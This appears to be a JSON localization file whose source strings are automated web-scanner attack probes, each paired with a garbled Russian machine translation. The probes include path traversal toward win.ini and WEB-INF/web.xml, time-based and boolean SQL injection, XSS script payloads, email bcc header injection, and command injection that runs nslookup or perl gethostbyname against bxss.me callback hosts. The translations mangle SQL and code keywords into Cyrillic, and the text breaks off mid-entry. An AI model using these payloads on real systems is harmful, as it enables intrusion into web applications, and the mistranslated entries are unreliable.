\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\":"unexisting\/..\/..\/..\/..\/..\/..\/..\/..\/..\/..\/windows\/win.ini.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\.\\","WEB-INF\/web.xml":"\u0412\u0415\u0411-\u0418\u041d\u0424\/\u0432\u0435\u0431.\u0445\u043c\u043b","WEB-INF\\web.xml":"\u0412\u0415\u0411-\u0418\u043d\u0444\u044e\u0432\u0435\u0431.\u0445\u043c\u043b","-1); waitfor delay '0:0:15' --":"-1); \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","1 waitfor delay '0:0:15' --":"1 \u0432\u0430\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","jOeHx892'; waitfor delay '0:0:15' --":"\u0439\u043e\u0435\u0433892; \u0432\u043e\u0438\u0442\u0444\u043e\u0440 \u0434\u0435\u043b\u0430\u0439 0:0:15 --","-5 OR 286=(SELECT 286 FROM PG_SLEEP(15))--":"-5 \u041e\u0420 286=(\u0421\u0415\u041b\u0415\u0426\u0422 286 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-5) OR 201=(SELECT 201 FROM PG_SLEEP(15))--":"-5) \u041e\u0420 201=(\u0421\u0415\u041b\u0415\u0426\u0422 201 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","-1)) OR 204=(SELECT 204 FROM PG_SLEEP(15))--":"-1)) \u041e\u0420 204=(\u0421\u0415\u041b\u0415\u0426\u0422 204 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","JtbBQ5FD' OR 771=(SELECT 771 FROM PG_SLEEP(15))--":"\u0419\u0442\u0431\u04315\u0444\u0434 \u041e\u0420 771=(\u0421\u0415\u041b\u0415\u0426\u0422 771 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","XZ9sb90U') OR 780=(SELECT 780 FROM PG_SLEEP(15))--":"\u04179\u0441\u043190\u0443) \u041e\u0420 780=(\u0421\u0415\u041b\u0415\u0426\u0422 780 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","iDVMwbJs')) OR 236=(SELECT 236 FROM PG_SLEEP(15))--":"\u0438\u0434\u0432\u043c\u0432\u0431\u0439\u0441\u044c)) \u041e\u0420 236=(\u0421\u0415\u041b\u0415\u0426\u0422 236 \u0424\u0420\u041e\u041c \u041f\u0413_\u0421\u041b\u0415\u041f(15))--","1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)":"1*\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f)||\u0427\u0420(\u044f\u044f),15)","1'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'":"1||\u0414\u0411\u041c\u0421_\u041f\u0418\u041f\u0415.\u0420\u0415\u0426\u0415\u0418\u0412\u0415_\u041c\u0415\u0421\u0410\u0421\u0410(\u0427\u0420(98)||\u0427\u0420(98)||\u0427\u0420(98),15)||\u044c","1'\"":"1","@@2ANU8":"2\u041e\u041d\u04238","1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >MxsT(9077)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >MxsT(9433)<\/ScRiPt>","19523507":"19523507","19523507<":"19523507","1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j4qI(9923)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >j4qI(9200)<\/ScRiPt>","19412953":"19412953","19412953<":"19412953","1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >vmzx(9223)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >vmzx(9092)<\/ScRiPt>","19330471":"19330471","19330471<":"19330471","1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >jJdz(9981)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >jJdz(9992)<\/ScRiPt>","19558777":"19558777","19558777<":"19558777","1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >FaNM(9270)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >FaNM(9815)<\/ScRiPt>","19674285":"19674285","19674285<":"19674285","1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >YABf(9794)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >YABf(9577)<\/ScRiPt>","19116336":"19116336","19116336<":"19116336","1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >fJM6(9248)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >fJM6(9516)<\/ScRiPt>","19846373":"19846373","19846373<":"19846373","1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >Ai8M(9042)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >Ai8M(9921)<\/ScRiPt>","19013994":"19013994","19013994<":"19013994","1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >9B9t(9189)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >9B9t(9181)<\/ScRiPt>","19585086":"19585086","19585086<":"19585086","1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >K8rz(9658)<\/ScRiPt>","'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>":"'\"()&%<zzz><ScRiPt >K8rz(9939)<\/ScRiPt>","19004901":"19004901","19004901<":"19004901","1V3kXsqiO":"1V3kXsqiO","response.write(9381835*9213496)":"\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)","echo dysken$()\\ dsxgwt\\nz^xyu||a #' &echo dysken$()\\ dsxgwt\\nz^xyu||a #|\" &echo dysken$()\\ dsxgwt\\nz^xyu||a #":"echo disken$()\\ dsxgwt\\nz^xyu||a #' &echo disken$()\\ dsxgwt\\nz^xyu||a #|\" &echo disken$()\\ dsxgwt\\nz^xyu||a #","&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #":"&echo hinwkc$()\\ rowwaj\\nz^xyu||a #' &echo hinwkc$()\\ rowwaj\\nz^xyu||a #|\" &echo hinwkc$()\\ rowwaj\\nz^xyu||a #","'+response.write(9381835*9213496)+'":"'+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+'","AhRNvgqD":"AhRNvgqD","|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #":"|echo xgymjn$()\\ tigkfa\\nz^xyu||a #' |echo xgymjn$()\\ tigkfa\\nz^xyu||a #|\" |echo xgymjn$()\\ tigkfa\\nz^xyu||a #","\"+response.write(9381835*9213496)+\"":"\"+\u043e\u0442\u0432\u0435\u0442.\u043d\u0430\u043f\u0438\u0441\u0430\u0442\u044c(9381835*9213496)+\"","bcc:009247.378-74096.378.68b40.19393.2@bxss.me":"\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74096.378.68b40.19393.2@bxss.me","(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")":"(nslookup hitrgjhzhsjaj815a0.bxss.me||perl -e \"gethostbyname('hitrgjhzhsjaj815a0.bxss.me')\")","to@example.com>bcc:009247.378-74097.378.68b40.19393.2@bxss.me":"to@example.com>\u0441\u043a\u0440\u044b\u0442\u0430\u044f \u043a\u043e\u043f\u0438\u044f: 009247.378-74097.378.68b40.19393.2@bxss.me","$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")":"$(nslookup hitjxyemvxgqb4f2ae.bxss.me||perl -e \"gethostbyname('hitjxyemvxgqb4f2ae.bxss.me')\")","&nslookup hitrkwimjplnt6e046.bxss.me&'\\\"`0&nslookup hitrkwimjplnt6e046.bxss.me&`'":"nslookup hitrkwimjplnt6e046.bxss.me &'\\\"`0& nslookup hitrkwimjplnt6e046.bxss.me`'","${9999642+9999706}":"${9999642+9999706}","&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&`'":"&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2.bxss.me')\")&'\\\"`0&(nslookup hitodvbqsefiv013a2.bxss.me||perl -e \"gethostbyname('hitodvbqsefiv013a2. bxss.me')\")&`'","&n993489=v900891":"&n993489=v900891","|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")":"|(nslookup hitpbzzfvjpkj2e1c6.bxss.me||perl -e \"gethostbyname('hitpbzzfvjpkj2e1c6.bxss.me')\")","'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67).chr(105).chr(69).'":"'.gethostbyname(lc('hitam'.'gkvilcsn6c401.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(122).chr(67). \u0445\u0440(105).\u0445\u0440(69).'","'&&sleep(27*1000)*vsjuue&&'":"'&&\u0441\u043e\u043d(27*1000)*vsjuue&&'","`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`":"`(nslookup hitktebqmkznw33172.bxss.me||perl -e \"gethostbyname('hitktebqmkznw33172.bxss.me')\")`","\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70).chr(116).chr(84).\"":"\".gethostbyname(lc(\"hitgi\".\"lhlpqgzxd8ecd.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(113).chr(70). \u0445\u0440(116).\u0445\u0440(84).\"","\"&&sleep(27*1000)*pxxnbf&&\"":"\"&&\u0441\u043f\u0430\u0442\u044c(27*1000)*pxxnbf&&\"",";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")":";(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")|(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me') \")&(nslookup hitvwoxrazfnlf396b.bxss.me||perl -e \"gethostbyname('hitvwoxrazfnlf396b.bxss.me')\")","'||sleep(27*1000)*eoscvd||'":"'||\u0441\u043e\u043d(27*1000)*eoscvd||'","\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(require\"socket\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"":"\"+\"A\".concat(70-3).concat(22*4).concat(114).concat(76).concat(111).concat(76)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f\"\u0441\u043e\u043a\u0435\u0442\"Socket.gethostbyname(\"hitab\"+\"qgvcxaza8ca62.bxss.me.\")[3].to_s)+\"","1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>":"1'\"()&%<zzz><ScRiPt >j6D6(9067)<\/ScRiPt>","\"||sleep(27*1000)*apcctm||\"":"\"||\u0441\u043f\u0430\u0442\u044c(27*1000)*apcctm||\"","'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(require'socket'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'":"'+'A'.concat(70-3).concat(22*4).concat(98).concat(74).concat(122).concat(88)+(\u0442\u0440\u0435\u0431\u0443\u0435\u0442\u0441\u044f'\u0441\u043e\u043a\u0435\u0442'Socket.gethostbyname('hittf'+'qdvyidqqbcff7.bxss.me.')[3].to_s)+'","19805771":"19805771","19805771<":"19805771<","bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021":"bfg5021\uff1cs1\ufe65s2\u02bas3\u02b9hjl5021","2dbOUeJC":"2dbOUeJC","-1 OR 2+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 2+430-430-1=0+0+0+1 --","-1 OR 3+430-430-1=0+0+0+1 --":"-1 \u0418\u041b\u0418 3+430-430-1=0+0+0+1 --","-1 OR 2+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 2+569-569-1=0+0+0+1","-1 OR 3+569-569-1=0+0+0+1":"-1 \u0418\u041b\u0418 3+569-569-1=0+0+0+1","-1' OR 2+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b2+299-299-1=0+0+0+1 --","-1' OR 3+299-299-1=0+0+0+1 --":"-1' \u0418\u041b\u0418 \u200b\u200b3+299-299-1=0+0+0+1 --","-1' OR 2+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b2+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1' OR 3+285-285-1=0+0+0+1 or 'cv7qOmWI'='":"-1' \u0418\u041b\u0418 \u200b\u200b3+285-285-1=0+0+0+1 \u0438\u043b\u0438 'cv7qOmWI'='","-1\" OR 2+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 2+527-527-1=0+0+0+1 --","-1\" OR 3+527-527-1=0+0+0+1 --":"-1\" \u0418\u041b\u0418 3+527-527-1=0+0+0+1 --","ZKYq7qDZ'; waitfor delay '0:0:15' --":"ZKYq7qDZ'; \u043e\u0436\u0438\u0434\u0430\u043d\u0438\u0435 \u0437\u0430\u0434\u0435\u0440\u0436\u043a\u0438 '0:0:15' --","-5 OR 545=(SELECT 545 FROM PG_SLEEP(15))--":"-5 \u0418\u041b\u0418 545=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 545 \u200b\u200b\u0418\u0417 PG_SLEEP(15))--","-5) OR 240=(SELECT 240 FROM PG_SLEEP(15))--":"-5) \u0418\u041b\u0418 240=(\u0412\u042b\u0411\u0420\u0410\u0422\u042c 240 \u0418\u0417 PG_SLEEP(15))--","-1)) OR 